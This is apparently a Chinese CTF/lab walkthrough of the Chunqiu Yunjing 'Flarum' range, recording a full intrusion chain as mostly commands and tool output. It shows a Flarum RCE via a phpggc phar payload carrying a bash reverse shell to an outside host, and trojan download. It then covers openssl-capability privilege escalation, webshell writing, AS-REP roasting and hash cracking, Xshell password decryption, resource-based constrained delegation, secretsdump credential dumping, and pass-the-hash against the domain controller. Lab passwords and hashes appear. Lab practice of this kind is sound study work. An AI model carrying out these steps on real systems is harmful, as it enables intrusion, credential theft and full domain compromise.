春秋云镜 Flarum WP
春秋云镜 Flarum WP
账号密码
administrator、1chris
https://www.leavesongs.com/PENETRATION/flarum-rce-tour.html
生成反弹shell的payload
php phpggc -p tar -b Monolog/RCE6 system "bash -c 'bash -i >& /dev/tcp/xxx/6666 0>&1'"
根据文章复现
@import (inline)
'data:text/css;base64,dGVzd...';
然后
.test {
content: data-uri('phar://./assets/forum.css');
}
远程下载cs的木马,fscan,frp
找提权方法suid,sudo,capabilities提权
发现openssl提权
getcap -r / 2>/dev/null

openssl req -x509 -newkey rsa:2048 -keyout /tmp/key.pem -out /tmp/cert.pem -days 365 -nodes
cd /
openssl s_server -key /tmp/key.pem -cert /tmp/cert.pem -port 9999 -HTTP
然后cs

curl --http0.9 -k "https://127.0.0.1:9999/root/flag/flag01.txt"

查看内网网段
fscan扫描
(icmp) Target 172.22.60.8 is alive
(icmp) Target 172.22.60.15 is alive
(icmp) Target 172.22.60.42 is alive
(icmp) Target 172.22.60.52 is alive
[*] Icmp alive hosts len is: 4
172.22.60.42:445 open
172.22.60.15:445 open
172.22.60.8:445 open
172.22.60.42:139 open
172.22.60.8:139 open
172.22.60.15:139 open
172.22.60.15:135 open
172.22.60.42:135 open
172.22.60.8:135 open
172.22.60.52:80 open
172.22.60.52:22 open
172.22.60.8:88 open
[*] alive ports len is: 12
start vulscan
[*] NetBios: 172.22.60.42 XIAORANG\FILESERVER
[*] NetInfo:
[*]172.22.60.8
[->]DC
[->]172.22.60.8
[->]169.254.108.106
[*] NetBios: 172.22.60.8 [+]DC XIAORANG\DC
[*] NetInfo:
[*]172.22.60.15
[->]PC1
[->]172.22.60.15
[->]169.254.57.103
[*] NetBios: 172.22.60.15 XIAORANG\PC1
[*] NetInfo:
[*]172.22.60.42
[->]Fileserver
[->]172.22.60.42
[->]169.254.137.209
[*] WebTitle: http://172.22.60.52 code:200 len:5867 title:霄壤社区
172.22.60.52 入口
172.22.60.42 Fileserver
172.22.60.15 PC1
172.22.60.8 DC

探测FILESERVER是否有共享文件(无)
proxychains -q impacket-smbclient \\\\172.22.60.42\fileshare
在/var/www/html/public/assets下写马

找到配置文件
/var/www/html/config.php 蚁剑数据库连接,注意是mysqli

为空
导出所有的用户名(@xiaorang.lab)

AS-REP Roasting攻击
先探测合法用户名
https://github.com/ropnop/kerbrute
proxychains -q kerbrute userenum --dc 172.22.60.8 -d xiaorang.lab user.txt

可能有些bug探测不出来(可能是隧道通信协议的问题),换个工具
https://github.com/3gstudent/pyKerbrute
proxychains -q python2 EnumADUser.py 172.22.60.8 xiaorang.lab /root/user.txt tcp
然后
proxychains -q impacket-GetNPUsers -dc-ip 172.22.60.8 -usersfile user2.txt xiaorang.lab/
跑出两组用户
$krb5asrep$23$wangyun@XIAORANG.LAB:823a4d4f3cd2b14da90aad4ee035ae44$68b010ef5ca65d5d711663c64974aba782f5b62b2cd0adc3bca50cb8c5d2cf6dd46238cd5c105f9ce3e7c02aab20bad459a6d3b95d7fca4c261da5f9a784df530f949e868ba0d97255cf34ea3662f33a5ff282afa4d42f0b2d328d6a50da2a56af941a21d974fc828d8a2f466f79ddb38a257b1e0549fcf0c0e072b5b8ac6f4450f2f93b3b5e65960d29a5167848411a2428d2664fc2e9465d15acbee5829015450b4b8ea5fde6e56ab97ef937517fda71b21d180b383b0fe3fd78f46db957fc19d9967f69af28397c6d24c083c013c5b636d41842061b39dabc6bf45f79397ca346c0035c9db7be9ae24d83
$krb5asrep$23$zhangxin@XIAORANG.LAB:ea75f682ebe1df8d99a68e6efec6b128$79b6fb2bd2d04679a7befc4de1c6573dd44cf560249edf82a66583e641c2a956968969fdc11a207ab42eee474500bafe512e5c32cc48605a734c2c51e3cf18699e10cdafe2b156e5d5e7ac82243921362dee9e93d727b5705af7d989646bc4f8a509e868b648638aae68a8f59c63248d8d5a3d74c4826ab0795e18de56b79d51b12b4a137a5c2ece5bfc8ed54bd7adb4d16a20acb7a30443f9d3248ce73933d1b1e37c43fb1fc69e5b4cfb26bc035b1674393f31814034b72038b897ce11f0d5784436080c4c6dfcb68e607a9e986283c8256e8c606e34158210d52a89cfbdc5ea610a73ec448b9d796dbfc2
本地破解
hashcat hash4.txt -m 18200 /usr/share/wordlists/rockyou.txt
hashcat hash4.txt -m 18200 /usr/share/wordlists/rockyou.txt --show

wangyun@XIAORANG.LAB Adm12geC
proxychains -q crackmapexec smb 172.22.60.0/24 -u 'wangyun' -p 'Adm12geC'

远程登录172.22.60.15 PC1
发现有xshell
https://github.com/JDArmy/SharpXDecrypt
破解
SharpXDecrypt.exe C:\Program Files (x86)\NetSarang\Xshell 7\ScriptSample\Session
Host: 172.22.60.45
UserName: zhangxin
Password: admin4qwY38cc
然后用这个账号密码登录172.22.60.15的rdp

失败
proxychains -q bloodhound-python -u zhangxin -p admin4qwY38cc -d xiaorang.lab -c all -ns 172.22.60.15 --zip --dns-tcp

SharpHound.exe -c all
RBCD攻击
攻击PC1和FILESERVER
需要
echo "172.22.60.15 PC1.xiaorang.lab" >> /etc/hosts
echo "172.22.60.42 FILESERVER.xiaorang.lab" >> /etc/hosts
proxychains -q impacket-addcomputer xiaorang.lab/zhangxin:'admin4qwY38cc' -dc-ip 172.22.60.8 -dc-host xiaorang.lab -computer-name 'hacker1$' -computer-pass 'Admin@123'
proxychains -q impacket-rbcd xiaorang.lab/zhangxin:'admin4qwY38cc' -dc-ip 172.22.60.8 -action write -delegate-to 'PC1$' -delegate-from 'hacker1$'
proxychains -q impacket-getST xiaorang.lab/'hacker1$':'Admin@123' -dc-ip 172.22.60.8 -spn cifs/PC1.xiaorang.lab -impersonate Administrator
export KRB5CCNAME=Administrator.ccache
proxychains -q impacket-psexec -k -no-pass -dc-ip 172.22.60.8 administrator@PC1.xiaorang.lab -codec gbk

同理对FILESERVER
proxychains -q impacket-addcomputer xiaorang.lab/zhangxin:'admin4qwY38cc' -dc-ip 172.22.60.8 -dc-host xiaorang.lab -computer-name 'hacker2$' -computer-pass 'Admin@123'
proxychains -q impacket-rbcd xiaorang.lab/zhangxin:'admin4qwY38cc' -dc-ip 172.22.60.8 -action write -delegate-to 'FILESERVER$' -delegate-from 'hacker2$'
proxychains -q impacket-getST xiaorang.lab/'hacker2$':'Admin@123' -dc-ip 172.22.60.8 -spn cifs/FILESERVER.xiaorang.lab -impersonate Administrator
export KRB5CCNAME=Administrator.ccache
proxychains -q impacket-psexec -k -no-pass -dc-ip 172.22.60.8 administrator@FILESERVER.xiaorang.lab -codec gbk

因为题目说FILESERVER已经被黑客留下域控制器后门,所以FILESERVER应该已经在域内了
抓本地哈希
proxychains -q impacket-secretsdump -k -no-pass FILESERVER.xiaorang.lab -dc-ip 172.22.60.8


然后抓FILESERVER的域哈希
proxychains -q impacket-secretsdump -hashes :951d8a9265dfb652f42e5c8c497d70dc XIAORANG/Fileserver\$@172.22.60.8 -just-dc-ntlm


最后哈希传递攻击DC(psexec卡住了,用wmiexec)
proxychains -q impacket-wmiexec -hashes :c3cfdc08527ec4ab6aa3e630e79d349b administrator@172.22.60.8 -codec gbk
参考文章
https://xiinnn.com/posts/icq-flarum/
https://www.leavesongs.com/PENETRATION/flarum-rce-tour.html


